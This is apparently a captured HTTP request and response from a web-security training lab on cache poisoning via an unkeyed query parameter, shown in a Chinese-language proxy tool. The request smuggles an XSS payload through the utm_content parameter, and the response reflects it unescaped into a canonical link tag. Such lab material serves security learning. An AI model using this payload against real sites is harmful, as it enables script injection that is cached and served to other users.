 请求
美化 Raw Hex \n
1 GET /?utm_content='/><script>alert(1)</script> HTTP/2
2 Host: 0a8400f80368a167805b21b500fe00e3.web-security-academy.net
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=NG8cOnHD8BPz4Sc2OqKMN3Nu4lJ1Q7f0; Secure; HttpOnly; SameSite=None
4 Set-Cookie: utm_content=%27%2f%3e%3cscript%3ealert%281%29%3c%2fscript%3e; Secure; HttpOnly
5 X-Frame-Options: SAMEORIGIN
6 Cache-Control: max-age=35
7 Age: 0
8 X-Cache: miss
9 Content-Length: 8490
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <link rel="canonical" href='
//0a8400f80368a167805b21b500fe00e3.web-security-academy.net/?utm_content='/>
<script>
alert(1)
</script>
'/>
17 <title>
Web cache poisoning via an unkeyed query parameter
</title>
18 </head>